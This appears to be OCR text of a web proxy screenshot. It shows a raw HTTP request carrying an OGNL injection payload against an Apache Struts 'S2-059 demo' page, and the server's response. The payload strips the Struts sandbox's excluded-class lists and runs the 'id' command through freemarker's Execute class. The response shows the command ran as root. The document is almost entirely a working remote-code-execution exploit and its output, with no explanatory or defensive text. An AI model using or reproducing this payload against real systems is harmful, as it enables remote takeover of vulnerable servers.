 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
11 Content-Length: 1099
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="id"
15
16 %{
17 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
18 (#request.map.setBean(#request.get('struts.valueStack')) ==
true).toString().substring(0,0) +
19 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
20 (#request.map2.setBean(#request.get('map').get('context')) ==
true).toString().substring(0,0) +
21 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
22 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
true).toString().substring(0,0) +
23 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanM
ap@{}.keySet()) == true).toString().substring(0,0) +
24 (#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}
.keySet()) == true).toString().substring(0,0) +
25 (#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template
.utility.Execute').exec({'id'}))
26 }
27 ------WebKitFormBoundaryl7d1B1aGsV2wcZwFâ
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 15 Apr 2022 10:00:30 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0s7zq03xl6aj4lrdjrwv0vd3o10.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 1236
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/.action;jsessionid=node0s7zq03xl6aj4lrdjrwv0vd3o10.node0">your input id: %{
22 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
23 (#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
24 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
25 (#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
26 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
27 (#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0)
28 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySe
29 (#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) =
30 (#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Ex
31 }
32 <br>
has ben evaluated again in id attribute</a>
33 </body>
34 </html>